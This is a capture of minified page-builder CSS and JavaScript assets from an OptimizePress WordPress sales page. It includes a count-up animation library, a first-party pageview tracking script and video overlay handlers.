#op3-element-n0YG5RD5>.op3-column-content>[data-op3-element-container]>[data-op3-border]{border-top-width:1px;border-top-style:solid;border-top-color:rgb(198,198,198);border-right-width:1px;border-right-style:solid;border-right-color:rgb(198,198,198);border-bottom-width:1px;border-bottom-style:solid;border-bottom-color:rgb(198,198,198);border-left-width:1px;border-left-style:solid;border-left-color:rgb(198,198,198)}html[data-op3-support] .op3-designer-element #op3-element-n0YG5RD5>.op3-column-content>[data-op3-element-container]>[data-op3-border]{border-top-left-radius:15px;border-top-right-radius:15px;border-bottom-right-radius:15px;border-bottom-left-radius:15px}html[data-op3-support] .op3-designer-element #op3-element-n0YG5RD5>.op3-column-content{padding-top:15px;padding-bottom:15px;padding-left:15px;padding-right:15px}html[data-op3-support] .op3-designer-element #op3-element-n0YG5RD5{--op3-flex-column-width:.5}html[data-op3-support] .op3-designer-element #op3-element-xMyVDAtj#op3-element-xMyVDAtj#op3-element-xMyVDAtj{margin-top:0;margin-bottom:5px;margin-left:auto;margin-right:auto}html[data-op3-support] .op3-designer-element #op3-element-xMyVDAtj#op3-element-xMyVDAtj#op3-element-xMyVDAtj .op3-element-headline__contenteditable--html :where(h1,h2,h3,h4,h5,h6,div,a){color:rgb(39,39,39);font-family:Inter,sans-serif;font-size:24px;letter-spacing:-1px;line-height:1.2em;text-align:center}html[data-op3-support] .op3-designer-element #op3-element-EJsXaS1N#op3-element-EJsXaS1N#op3-element-EJsXaS1N [data-op3-video-sticky]{max-width:350px}html[data-op3-support] .op3-designer-element #op3-element-EJsXaS1N#op3-element-EJsXaS1N#op3-element-EJsXaS1N{margin-left:auto;margin-right:auto}html[data-op3-support] .op3-designer-element #op3-element-VCRPfIMj#op3-element-VCRPfIMj#op3-element-VCRPfIMj{margin-top:10px;margin-bottom:0;margin-left:auto;margin-right:auto;max-width:800px}html[data-op3-support] .op3-designer-element #op3-element-VCRPfIMj#op3-element-VCRPfIMj#op3-element-VCRPfIMj .op3-element-text__contenteditable--html>:where(div,h1,h2,h3,h4,h5,h6,p,li,pre,blockquote){font-family:Inter,sans-serif;font-size:16px;text-align:left}html[data-op3-support] .op3-designer-element #op3-element-E25O0Mud>.op3-background-parent>[data-op3-element-container]>[data-op3-border]>[data-op3-background="base"]::before,html[data-op3-support] .op3-designer-element #op3-element-E25O0Mud>.op3-background-parent>[data-op3-element-container]>[data-op3-border]>[data-op3-background="base"]::after{background-color:rgb(255,255,255)}html[data-op3-support] .op3-designer-element #op3-element-E25O0Mud>.op3-column-content>[data-op3-element-container],html[data-op3-support] .op3-designer-element #op3-element-E25O0Mud>.op3-column-content>[data-op3-element-container]>[data-op3-border]{border-top-width:1px;border-top-style:solid;border-top-color:rgb(198,198,198);border-right-width:1px;border-right-style:solid;border-right-color:rgb(198,198,198);border-bottom-width:1px;border-bottom-style:solid;border-bottom-color:rgb(198,198,198);border-left-width:1px;border-left-style:solid;border-left-color:rgb(198,198,198)}html[data-op3-support] .op3-designer-element #op3-element-E25O0Mud>.op3-column-content>[data-op3-element-container]>[data-op3-border]{border-top-left-radius:15px;border-top-right-radius:15px;border-bottom-right-radius:15px;border-bottom-left-radius:15px}html[data-op3-support] .op3-designer-element #op3-element-E25O0Mud>.op3-column-content{padding-top:15px;padding-bottom:15px;padding-left:15px;padding-right:15px}html[data-op3-support] .op3-designer-element #op3-element-E25O0Mud{--op3-flex-column-width:.5}html[data-op3-support] .op3-designer-element #op3-element-WekULnkM#op3-element-WekULnkM#op3-element-WekULnkM{margin-top:0;margin-bottom:5px;margin-left:auto;margin-right:auto}html[data-op3-support] .op3-designer-element #op3-element-WekULnkM#op3-element-WekULnkM#op3-element-WekULnkM .op3-element-headline__contenteditable--html :where(h1,h2,h3,h4,h5,h6,div,a){color:rgb(39,39,39);font-family:Inter,sans-serif;font-size:24px;letter-spacing:-1px;line-height:1.2em;text-align:center}html[data-op3-support] .op3-designer-element #op3-element-AhBWOelQ#op3-element-AhBWOelQ#op3-element-AhBWOelQ [data-op3-video-sticky]{max-width:350px}html[data-op3-support] .op3-designer-element #op3-element-AhBWOelQ#op3-element-AhBWOelQ#op3-element-AhBWOelQ{margin-left:auto;margin-right:auto}html[data-op3-support] .op3-designer-element #op3-element-IVzv1NiD#op3-element-IVzv1NiD#op3-element-IVzv1NiD{margin-top:10px;margin-bottom:0;margin-left:auto;margin-right:auto;max-width:800px}html[data-op3-support] .op3-designer-element #op3-element-IVzv1NiD#op3-element-IVzv1NiD#op3-element-IVzv1NiD .op3-element-text__contenteditable--html>:where(div,h1,h2,h3,h4,h5,h6,p,li,pre,blockquote){font-family:Inter,sans-serif;font-size:16px;text-align:left}@media screen and (max-width:1023px){html[data-op3-support] .op3-designer-element #op3-element-9enh4UeM>[data-op3-element-container]>[data-op3-children]>[data-op3-element-type="column"]{flex-basis:0%}html[data-op3-support] .op3-designer-element #op3-element-zOJ8WfNZ>[data-op3-element-container]>[data-op3-children]>[data-op3-element-type="column"]{flex-basis:0%}html[data-op3-support] .op3-designer-element #op3-element-zOJ8WfNZ{padding-right:0;padding-left:0;width:100%}html[data-op3-support] .op3-designer-element #op3-element-M4bPYg31>[data-op3-element-container]>[data-op3-children]>[data-op3-element-type="column"]{flex-basis:0%}html[data-op3-support] .op3-designer-element #op3-element-hBLqldi5>[data-op3-element-container]>[data-op3-children]>[data-op3-element-type="column"]{flex-basis:0%}html[data-op3-support] .op3-designer-element #op3-element-rzxTAWb9>[data-op3-element-container]>[data-op3-children]>[data-op3-element-type="column"]{flex-basis:0%}html[data-op3-support] .op3-designer-element #op3-element-0ZzPZ7LY>[data-op3-element-container]>[data-op3-children]>[data-op3-element-type="column"]{flex-basis:0%}html[data-op3-support] .op3-designer-element #op3-element-QRrzX2Ei>[data-op3-element-container]>[data-op3-children]>[data-op3-element-type="column"]{flex-basis:0%}html[data-op3-support] .op3-designer-element #op3-element-T5NZUUMJ>[data-op3-element-container]>[data-op3-children]>[data-op3-element-type="column"]{flex-basis:0%}html[data-op3-support] .op3-designer-element #op3-element-aHWhbCDB>[data-op3-element-container]>[data-op3-children]>[data-op3-element-type="column"]{flex-basis:0%}html[data-op3-support] .op3-designer-element #op3-element-0cXuhnZ4>[data-op3-element-container]>[data-op3-children]>[data-op3-element-type="column"]{flex-basis:0%}html[data-op3-support] .op3-designer-element #op3-element-RITSuY2v>[data-op3-element-container]>[data-op3-children]>[data-op3-element-type="column"]{flex-basis:0%}}@media screen and (max-width:767px){html[data-op3-support] .op3-designer-element #op3-element-9enh4UeM>[data-op3-element-container]>[data-op3-children]>[data-op3-element-type="column"]{flex-basis:0%}html[data-op3-support] .op3-designer-element #op3-element-9enh4UeM{padding-right:15px;padding-left:15px}html[data-op3-support] .op3-designer-element #op3-element-zOJ8WfNZ>[data-op3-element-container]>[data-op3-children]>[data-op3-element-type="column"]{flex-basis:0%}html[data-op3-support] .op3-designer-element #op3-element-zOJ8WfNZ{width:100%}html[data-op3-support] .op3-designer-element #op3-element-t6qMi9PN#op3-element-t6qMi9PN#op3-element-t6qMi9PN .op3-element-image__image{object-fit:fill}html[data-op3-support] .op3-designer-element #op3-element-Cmjo80PR{padding-top:0;padding-bottom:15px;width:90%;margin-right:auto;margin-left:auto}html[data-op3-support] .op3-designer-element #op3-element-M4bPYg31>[data-op3-element-container]>[data-op3-children]>[data-op3-element-type="column"]{flex-basis:0%}html[data-op3-support] .op3-designer-element #op3-element-molIU1WS#op3-element-molIU1WS#op3-element-molIU1WS .op3-element-headline__contenteditable--html :where(h1,h2,h3,h4,h5,h6,div,a){font-size:28px;text-align:center}html[data-op3-support] .op3-designer-element #op3-element-Dx3jo6td#op3-element-Dx3jo6td#op3-element-Dx3jo6td .op3-element-headline__contenteditable--html :where(h1,h2,h3,h4,h5,h6,div,a){font-size:20px;text-align:center}html[data-op3-support] .op3-designer-element #op3-element-hBLqldi5>[data-op3-element-container]>[data-op3-children]>[data-op3-element-type="column"]{flex-basis:0%}html[data-op3-support] .op3-designer-element #op3-element-hBLqldi5{padding-top:0;padding-bottom:0}html[data-op3-support] .op3-designer-element #op3-element-Bj0O114f#op3-element-Bj0O114f#op3-element-Bj0O114f{max-width:100%}html[data-op3-support] .op3-designer-element #op3-element-Bj0O114f#op3-element-Bj0O114f#op3-element-Bj0O114f .op3-element-text__contenteditable--html>:where(div,h1,h2,h3,h4,h5,h6,p,li,pre,blockquote){text-align:left}html[data-op3-support] .op3-designer-element #op3-element-rzxTAWb9>[data-op3-element-container]>[data-op3-children]>[data-op3-element-type="column"]{flex-basis:0%}html[data-op3-support] .op3-designer-element #op3-element-gPcseKWa#op3-element-gPcseKWa#op3-element-gPcseKWa .op3-element-headline__contenteditable--html :where(h1,h2,h3,h4,h5,h6,div,a){font-size:28px;text-align:left}html[data-op3-support] .op3-designer-element #op3-element-0ZzPZ7LY>[data-op3-element-container]>[data-op3-children]>[data-op3-element-type="column"]{flex-basis:0%}html[data-op3-support] .op3-designer-element #op3-element-0ZzPZ7LY{padding-top:15px;padding-bottom:0;padding-right:10px;padding-left:10px}html[data-op3-support] .op3-designer-element #op3-element-tG2O3skC#op3-element-tG2O3skC#op3-element-tG2O3skC{max-width:100%}html[data-op3-support] .op3-designer-element #op3-element-tG2O3skC#op3-element-tG2O3skC#op3-element-tG2O3skC .op3-element-text__contenteditable--html>:where(div,h1,h2,h3,h4,h5,h6,p,li,pre,blockquote){text-align:left}html[data-op3-support] .op3-designer-element #op3-element-QRrzX2Ei>[data-op3-element-container]>[data-op3-children]>[data-op3-element-type="column"]{flex-basis:0%}html[data-op3-support] .op3-designer-element #op3-element-t81BUb7o#op3-element-t81BUb7o#op3-element-t81BUb7o .op3-element-headline__contenteditable--html :where(h1,h2,h3,h4,h5,h6,div,a){font-size:28px;text-align:left}html[data-op3-support] .op3-designer-element #op3-element-T5NZUUMJ>[data-op3-element-container]>[data-op3-children]>[data-op3-element-type="column"]{flex-basis:0%}html[data-op3-support] .op3-designer-element #op3-element-T5NZUUMJ{padding-top:15px;padding-bottom:0;padding-right:10px;padding-left:10px}html[data-op3-support] .op3-designer-element #op3-element-LgPkywts{width:90%}html[data-op3-support] .op3-designer-element #op3-element-aHWhbCDB>[data-op3-element-container]>[data-op3-children]>[data-op3-element-type="column"]{flex-basis:0%}html[data-op3-support] .op3-designer-element #op3-element-aHWhbCDB{padding-right:0;padding-left:0}html[data-op3-support] .op3-designer-element #op3-element-T74Es6gR#op3-element-T74Es6gR#op3-element-T74Es6gR .op3-element-headline__contenteditable--html :where(h1,h2,h3,h4,h5,h6,div,a){font-size:28px;text-align:left}html[data-op3-support] .op3-designer-element #op3-element-0cXuhnZ4>[data-op3-element-container]>[data-op3-children]>[data-op3-element-type="column"]{flex-basis:0%}html[data-op3-support] .op3-designer-element #op3-element-0cXuhnZ4>[data-op3-element-container]>[data-op3-border]>[data-op3-background="separatorTop"],html[data-op3-support] .op3-designer-element #op3-element-0cXuhnZ4>[data-op3-element-container]>[data-op3-border]>[data-op3-background="separatorBottom"]{height:500px}html[data-op3-support] .op3-designer-element #op3-element-0cXuhnZ4{width:100%;padding-right:0;padding-left:0;--op3-flex-column-gap:0px}html[data-op3-support] .op3-designer-element #op3-element-bMBjHn5M{margin-bottom:10px}html[data-op3-support] .op3-designer-element #op3-element-vY3OLfE7#op3-element-vY3OLfE7#op3-element-vY3OLfE7 .op3-element-headline__contenteditable--html :where(h1,h2,h3,h4,h5,h6,div,a){font-size:24px;text-align:left}html[data-op3-support] .op3-designer-element #op3-element-lG1Gn24a#op3-element-lG1Gn24a#op3-element-lG1Gn24a{max-width:100%}html[data-op3-support] .op3-designer-element #op3-element-lG1Gn24a#op3-element-lG1Gn24a#op3-element-lG1Gn24a .op3-element-text__contenteditable--html>:where(div,h1,h2,h3,h4,h5,h6,p,li,pre,blockquote){text-align:left}html[data-op3-support] .op3-designer-element #op3-element-u6O6Q7ip{margin-bottom:10px}html[data-op3-support] .op3-designer-element #op3-element-CabEH30c#op3-element-CabEH30c#op3-element-CabEH30c .op3-element-headline__contenteditable--html :where(h1,h2,h3,h4,h5,h6,div,a){font-size:24px;text-align:left}html[data-op3-support] .op3-designer-element #op3-element-5TcflBJX#op3-element-5TcflBJX#op3-element-5TcflBJX{max-width:100%}html[data-op3-support] .op3-designer-element #op3-element-5TcflBJX#op3-element-5TcflBJX#op3-element-5TcflBJX .op3-element-text__contenteditable--html>:where(div,h1,h2,h3,h4,h5,h6,p,li,pre,blockquote){text-align:left}html[data-op3-support] .op3-designer-element #op3-element-RITSuY2v>[data-op3-element-container]>[data-op3-children]>[data-op3-element-type="column"]{flex-basis:0%}html[data-op3-support] .op3-designer-element #op3-element-RITSuY2v>[data-op3-element-container]>[data-op3-border]>[data-op3-background="separatorTop"],html[data-op3-support] .op3-designer-element #op3-element-RITSuY2v>[data-op3-element-container]>[data-op3-border]>[data-op3-background="separatorBottom"]{height:500px}html[data-op3-support] .op3-designer-element #op3-element-RITSuY2v{padding-left:0;padding-right:0;width:100%;--op3-flex-column-gap:0px}html[data-op3-support] .op3-designer-element #op3-element-n0YG5RD5{margin-bottom:10px}html[data-op3-support] .op3-designer-element #op3-element-xMyVDAtj#op3-element-xMyVDAtj#op3-element-xMyVDAtj .op3-element-headline__contenteditable--html :where(h1,h2,h3,h4,h5,h6,div,a){font-size:24px;text-align:left}html[data-op3-support] .op3-designer-element #op3-element-VCRPfIMj#op3-element-VCRPfIMj#op3-element-VCRPfIMj{max-width:100%}html[data-op3-support] .op3-designer-element #op3-element-VCRPfIMj#op3-element-VCRPfIMj#op3-element-VCRPfIMj .op3-element-text__contenteditable--html>:where(div,h1,h2,h3,h4,h5,h6,p,li,pre,blockquote){text-align:left}html[data-op3-support] .op3-designer-element #op3-element-E25O0Mud{margin-bottom:10px}html[data-op3-support] .op3-designer-element #op3-element-WekULnkM#op3-element-WekULnkM#op3-element-WekULnkM .op3-element-headline__contenteditable--html :where(h1,h2,h3,h4,h5,h6,div,a){font-size:24px;text-align:left}html[data-op3-support] .op3-designer-element #op3-element-IVzv1NiD#op3-element-IVzv1NiD#op3-element-IVzv1NiD{max-width:100%}html[data-op3-support] .op3-designer-element #op3-element-IVzv1NiD#op3-element-IVzv1NiD#op3-element-IVzv1NiD .op3-element-text__contenteditable--html>:where(div,h1,h2,h3,h4,h5,h6,p,li,pre,blockquote){text-align:left}}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://newcodeexperience.com/wp-content/cache/min/1/wp-content/plugins/op-builder/public/assets/cache/page__4209.nodelay.js?ver=1763755205
body_size: 340
content:
(function(){'use strict';var originalAddEventListener=document.addEventListener;var isDOMReady=document.readyState==='complete'||document.readyState==='interactive';document.addEventListener=function(event,callback,options){if(event==='DOMContentLoaded'&&typeof callback==='function'){var deferredCallback=function(e){requestAnimationFrame(function(){callback.call(this,e)}.bind(this))};if(isDOMReady){requestAnimationFrame(function(){callback.call(document,new Event('DOMContentLoaded'))})}else{originalAddEventListener.call(document,event,deferredCallback,options)}}else{originalAddEventListener.call(document,event,callback,options)}};if(!isDOMReady){originalAddEventListener.call(document,'DOMContentLoaded',function(){isDOMReady=!0})}})();document.addEventListener("DOMContentLoaded",function(){var e=document.querySelectorAll('[data-op3-element-type="video"] .op3-video-magic-overlay .op3-video-magic-overlay-image');if(e.length>0)for(var t=0;t<e.length;t++){var o=(e[t].currentStyle||window.getComputedStyle(e[t],!1)).backgroundImage.slice(4,-1).replace(/"/g,""),n=new Image;n.src=o,function(t,o){o.onload=function(){e[t].style.maxWidth=o.width+"px",e[t].style.maxHeight=o.height+"px"}}(t,n)}})

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://newcodeexperience.com/wp-content/plugins/op-urgency-3/assets/js/countUp.min.js?ver=1.0.8
body_size: 1315
content:
!function(root,factory){"function"==typeof define&&define.amd?define(factory):"object"==typeof exports?module.exports=factory(require,exports,module):root.CountUp=factory()}(this,function(require,exports,module){return function(target,startVal,endVal,decimals,duration,options){var self=this;if(self.version=function(){return"1.9.3"},self.options={useEasing:!0,useGrouping:!0,separator:",",decimal:".",easingFn:function(t,b,c,d){return c*(1-Math.pow(2,-10*t/d))*1024/1023+b},formattingFn:function(num){var x,x1,x2,x3,i,len,neg=num<0;if(num=Math.abs(num).toFixed(self.decimals),x=(num+="").split("."),x1=x[0],x2=1<x.length?self.options.decimal+x[1]:"",self.options.useGrouping){for(x3="",i=0,len=x1.length;i<len;++i)0!==i&&i%3==0&&(x3=self.options.separator+x3),x3=x1[len-i-1]+x3;x1=x3}self.options.numerals.length&&(x1=x1.replace(/[0-9]/g,function(w){return self.options.numerals[+w]}),x2=x2.replace(/[0-9]/g,function(w){return self.options.numerals[+w]}));return(neg?"-":"")+self.options.prefix+x1+x2+self.options.suffix},prefix:"",suffix:"",numerals:[]},options&&"object"==typeof options)for(var key in self.options)options.hasOwnProperty(key)&&null!==options[key]&&(self.options[key]=options[key]);""===self.options.separator?self.options.useGrouping=!1:self.options.separator=""+self.options.separator;for(var lastTime=0,vendors=["webkit","moz","ms","o"],x=0;x<vendors.length&&!window.requestAnimationFrame;++x)window.requestAnimationFrame=window[vendors[x]+"RequestAnimationFrame"],window.cancelAnimationFrame=window[vendors[x]+"CancelAnimationFrame"]||window[vendors[x]+"CancelRequestAnimationFrame"];function ensureNumber(n){return"number"==typeof n&&!isNaN(n)}window.requestAnimationFrame||(window.requestAnimationFrame=function(callback,element){var currTime=(new Date).getTime(),timeToCall=Math.max(0,16-(currTime-lastTime)),id=window.setTimeout(function(){callback(currTime+timeToCall)},timeToCall);return lastTime=currTime+timeToCall,id}),window.cancelAnimationFrame||(window.cancelAnimationFrame=function(id){clearTimeout(id)}),self.initialize=function(){return!!self.initialized||(self.error="",self.d="string"==typeof target?document.getElementById(target):target,self.d?(self.startVal=Number(startVal),self.endVal=Number(endVal),ensureNumber(self.startVal)&&ensureNumber(self.endVal)?(self.decimals=Math.max(0,decimals||0),self.dec=Math.pow(10,self.decimals),self.duration=1e3*Number(duration)||2e3,self.countDown=self.startVal>self.endVal,self.frameVal=self.startVal,self.initialized=!0):(self.error="[CountUp] startVal ("+startVal+") or endVal ("+endVal+") is not a number",!1)):!(self.error="[CountUp] target is null or undefined"))},self.printValue=function(value){var result=self.options.formattingFn(value);"INPUT"===self.d.tagName?this.d.value=result:"text"===self.d.tagName||"tspan"===self.d.tagName?this.d.textContent=result:this.d.innerHTML=result},self.count=function(timestamp){self.startTime||(self.startTime=timestamp);var progress=(self.timestamp=timestamp)-self.startTime;self.remaining=self.duration-progress,self.options.useEasing?self.countDown?self.frameVal=self.startVal-self.options.easingFn(progress,0,self.startVal-self.endVal,self.duration):self.frameVal=self.options.easingFn(progress,self.startVal,self.endVal-self.startVal,self.duration):self.countDown?self.frameVal=self.startVal-(self.startVal-self.endVal)*(progress/self.duration):self.frameVal=self.startVal+(self.endVal-self.startVal)*(progress/self.duration),self.countDown?self.frameVal=self.frameVal<self.endVal?self.endVal:self.frameVal:self.frameVal=self.frameVal>self.endVal?self.endVal:self.frameVal,self.frameVal=Math.round(self.frameVal*self.dec)/self.dec,self.printValue(self.frameVal),progress<self.duration?self.rAF=requestAnimationFrame(self.count):self.callback&&self.callback()},self.start=function(callback){self.initialize()&&(self.callback=callback,self.rAF=requestAnimationFrame(self.count))},self.pauseResume=function(){self.paused?(self.paused=!1,delete self.startTime,self.duration=self.remaining,self.startVal=self.frameVal,requestAnimationFrame(self.count)):(self.paused=!0,cancelAnimationFrame(self.rAF))},self.reset=function(){self.paused=!1,delete self.startTime,self.initialized=!1,self.initialize()&&(cancelAnimationFrame(self.rAF),self.printValue(self.startVal))},self.update=function(newEndVal){self.initialize()&&(ensureNumber(newEndVal=Number(newEndVal))?(self.error="",newEndVal!==self.frameVal&&(cancelAnimationFrame(self.rAF),self.paused=!1,delete self.startTime,self.startVal=self.frameVal,self.endVal=newEndVal,self.countDown=self.startVal>self.endVal,self.rAF=requestAnimationFrame(self.count))):self.error="[CountUp] update() - new endVal is not a number: "+newEndVal)},self.initialize()&&self.printValue(self.startVal)}});

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://newcodeexperience.com/wp-content/cache/min/1/wp-content/plugins/op-funnels/public/assets/js/tracking.js?ver=1763740248
body_size: 574
content:
!function(n){var e={};function t(r){if(e[r])return e[r].exports;var o=e[r]={i:r,l:!1,exports:{}};return n[r].call(o.exports,o,o.exports,t),o.l=!0,o.exports}t.m=n,t.c=e,t.d=function(n,e,r){t.o(n,e)||Object.defineProperty(n,e,{enumerable:!0,get:r})},t.r=function(n){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(n,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(n,"__esModule",{value:!0})},t.t=function(n,e){if(1&e&&(n=t(n)),8&e)return n;if(4&e&&"object"==typeof n&&n&&n.__esModule)return n;var r=Object.create(null);if(t.r(r),Object.defineProperty(r,"default",{enumerable:!0,value:n}),2&e&&"string"!=typeof n)for(var o in n)t.d(r,o,function(e){return n[e]}.bind(null,o));return r},t.n=function(n){var e=n&&n.__esModule?function(){return n.default}:function(){return n};return t.d(e,"a",e),e},t.o=function(n,e){return Object.prototype.hasOwnProperty.call(n,e)},t.p="/",t(t.s=90)}({90:function(n,e,t){n.exports=t(91)},91:function(n,e){document.addEventListener("DOMContentLoaded",function(n){"use strict";var e,t,r,o;window.OPFunnelStats&&window.OPFunnelStats.fid&&window.OPFunnelStats.pid&&window.OPFunnelStats.pid&&(e=window.OPFunnelStats.fid,t=window.OPFunnelStats.pid,r=window.OPFunnelStats.vid,o={fid:e,pid:t,vid:r,referer:document.referrer,currentUrl:window.location.href,_wpnonce:window.OPFunnelStats.nonce},fetch(window.OPFunnelStats.rest_url,{method:"POST",headers:{"Content-Type":"application/json"},body:JSON.stringify(o)}).then(function(n){if(n.ok)return n}).then(function(n){return n.json()}).then(function(n){window.OPFunnelStats.queried_object_id=n.data.queried_object_id,window.OPFunnelStats.pageview_record_id=n.data.pageview_record_id}).catch(function(n){console.error(n)}))})}})

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://newcodeexperience.com/wp-content/cache/min/1/wp-content/plugins/op-builder/public/assets/cache/page__4209.main.js?ver=1763755205
body_size: 1240
content:
!function(t,o,n){t(function(){t('a[href^="#"]').on("click",function(n){if("1"===t(this).attr("data-op3-smooth-scroll")){let i=this.hash;t("html, body").animate({scrollTop:t(i).offset().top},1500,function(){o.location.hash=i}),n.preventDefault()}})})}(jQuery,window,document);!function(e,t,o){"use strict";e(o).ready(function(){var o=e('[data-op3-element-type="video"]'),s=o.find("iframe");s.ready(function(){e('[data-op3-element-type="video"] .op3-video-image-overlay').on("click",i)}),s.ready(function(){e('[data-op3-element-type="video"] .op3-video-magic-overlay').on("click",a)}),e(t).on("beforeunload",function(){s.each(function(){var t=e(this).attr("src");t&&(t=t.replace(/(\?|&|&amp;)(autoplay)=1(&|$)/,"$1$2=0$3").replace(/(\?|&|&amp;)(autoplay)=true(&|$)/,"$1$2=false$3"),e(this).attr("src",t))})});var d=e('[data-op3-video-sticky="1"]'),c=e('[data-op3-video-magic-overlay="1"]');if(o.attr("data-op3-video-sticky-active","0"),t.IntersectionObserver&&d.length>0){var r=function(e){e.css("height",e.height()+"px"),e.attr("data-op3-video-sticky-active","1"),setTimeout(function(){var t=e.find(".op3-video-wrapper");"fixed"===t.css("position")&&(e.find(".op3-video-image-overlay").css({height:t.height(),"max-width":t.width(),left:t.css("left"),right:t.css("right"),top:t.css("top"),bottom:t.css("bottom")}).attr("data-op3-video-sticky-position",t.attr("data-op3-video-sticky-position")).find(".op3-icon").css("font-size","70px"),c.length>0&&e.find(".op3-video-magic-overlay").css({height:t.height(),"max-width":t.width(),left:t.css("left"),right:t.css("right"),top:t.css("top"),bottom:t.css("bottom")}).attr("data-op3-video-sticky-position",t.attr("data-op3-video-sticky-position")).find(".op3-video-magic-overlay-image").css("display","none"))})},n=function(e){e.css("height","auto"),e.attr("data-op3-video-sticky-active","0"),setTimeout(function(){var t=e.find(".op3-video-image-overlay"),o=e.find(".op3-video-magic-overlay");t.css({height:"","max-width":"",left:"",right:"",top:"",bottom:""}).removeAttr("data-op3-video-sticky-position").find(".op3-icon").css("font-size",""),o.css({height:"","max-width":"",left:"",right:"",top:"",bottom:""}).removeAttr("data-op3-video-sticky-position").find(".op3-video-magic-overlay-image").css("width","").css("display","block")})};OP3.StickyVideo={},OP3.StickyVideo.observer=new IntersectionObserver(function(t,o){t.forEach(function(t){t.isIntersecting||t.boundingClientRect.y>0?n(e(t.target)):"1"!==e(t.target).attr("data-op3-video-sticky-closed")&&r(e(t.target))})}),d.each(function(){if("1"===e(this).attr("data-op3-video-sticky-close")){var t=e(this),o=t.closest(".op3-element").find(".op3-video-image-overlay");e('<button class="op3-video-sticky-close embed-video-facade-disabled"></button>').appendTo(o.length?o:t)}OP3.StickyVideo.observer.observe(e(this).parent().get(0))}),e(t).on("resize",function(){d.each(function(){var t=e(this).parent();"0"!==t.attr("data-op3-video-sticky-active")&&(n(t),r(t))})}),e(".op3-video-sticky-close").on("click",function(t){var o=e(this).closest(".op3-element");o.attr("data-op3-video-sticky-closed","1"),n(o);var i=o.find("iframe");if(i.length>0){var a=i.attr("src");a&&(i.attr("src",""),i.attr("data-src",a),a=a.replace(/(\?|&|&amp;)(autoplay)=1(&|$)/,"$1$2=0$3").replace(/(\?|&|&amp;)(autoplay)=true(&|$)/,"$1$2=false$3"),i.attr("src",a),i.removeAttr("data-src"))}var s=o.find("video");s.length>0&&s.get(0).pause(),t.preventDefault()})}o.each(function(){var t=e(this),o=t.find(".op3-video-image-overlay");t.find('.op3-video-wrapper[data-op3-video-autoplay="1"]').length>0&&o.is(":visible")&&o.css("display","none")})}),e("video[data-op3-video-selfhosted]").each(function(t){var i=this;i.autoplay&&i.paused&&e(o).one("touchstart",function(){i.play()})});var i=function(t){if(!e(t.target).closest(".op3-video-sticky-close").length){var o=e(this).parent().find("iframe");if(e(this).addClass("op3-video-image-overlay-disabled").find(".op3-icon").css("display","none"),e(this).find(".op3-video-sticky-close").appendTo(e(this).closest(".op3-element").find('[data-op3-video-sticky="1"]')),!e(this).is(".embed-video-facade-interact"))if(o.length>0){var i=o.attr("src");if(-1!==i.indexOf("autoplay=0"))i=i.replace("autoplay=0","autoplay=1");else if(-1!==i.indexOf("autoplay=false"))i=i.replace("autoplay=false","autoplay=true");else{i=i+=(i.indexOf("?")>-1?"&":"?")+"autoplay=1"}o.attr("src",i)}else{var a=e(this).parent().find("video");a.length>0&&a.get(0).play()}}},a=function(t){if(!e(t.target).closest(".op3-video-sticky-close").length){var o=e(this).parent().find("iframe");if(e(this).addClass("op3-video-magic-overlay-disabled"),e(this).find(".op3-video-sticky-close").appendTo(e(this).closest(".op3-element").find('[data-op3-video-sticky="1"]')),o.length>0){var i=o.attr("src");if(-1!==i.indexOf("autoplay=0"))i=i.replace("autoplay=0","autoplay=1");else if(-1!==i.indexOf("autoplay=false"))i=i.replace("autoplay=false","autoplay=true");else{i=i+=(i.indexOf("?")>-1?"&":"?")+"autoplay=1"}return i=(i=(i=(i=(i=(i=(i=i.replace("muted=1","muted=0")).replace("muted=true","muted=false")).replace("mute=1","mute=0")).replace("mute=true","mute=false")).replace("loop=1","loop=0")).replace("loop=true","loop=false")).replace("endVideoBehavior=loop","endVideoBehavior=stop"),void o.attr("src",i)}var a=e(this).parent().find("video");a.length>0&&(a.get(0).currentTime=0,a.get(0).muted=!1,a.get(0).loop=!1,a.get(0).play())}}}(jQuery,window,document)